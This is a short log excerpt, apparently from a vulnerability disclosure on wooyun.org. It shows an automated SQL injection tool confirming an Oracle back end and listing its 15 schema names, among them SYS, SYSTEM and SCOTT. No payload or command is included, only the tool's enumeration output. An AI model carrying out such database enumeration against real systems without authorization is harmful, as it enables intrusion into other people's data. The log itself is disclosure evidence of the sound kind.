 back-end DBMS: Oracle
[16:42:09] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:42:09] [INFO] fetching database (schema) names
[16:42:09] [INFO] the SQL query used returns 15 entries
[16:42:09] [INFO] resumed: CTXSYS
[16:42:09] [INFO] resumed: DBSNMP
[16:42:09] [INFO] resumed: DMSYS
[16:42:09] [INFO] resumed: EXFSYS
[16:42:09] [INFO] resumed: MDSYS
[16:42:09] [INFO] resumed: OLAPSYS
[16:42:09] [INFO] resumed: ORDSYS
[16:42:09] [INFO] resumed: OUTLN
[16:42:09] [INFO] resumed: SCOTT
[16:42:09] [INFO] resumed: SYS
[16:42:09] [INFO] resumed: SYSMAN
[16:42:09] [INFO] resumed: SYSTEM
[16:42:09] [INFO] resumed: TSMSYS
[16:42:09] [INFO] resumed: WMSYS
[16:42:09] [INFO] resumed: XDB
available databases [15]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org